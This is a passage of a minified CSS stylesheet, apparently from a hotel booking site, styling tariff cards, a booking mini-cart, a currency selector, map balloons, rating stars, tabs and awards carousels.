.tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#e4002b;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and 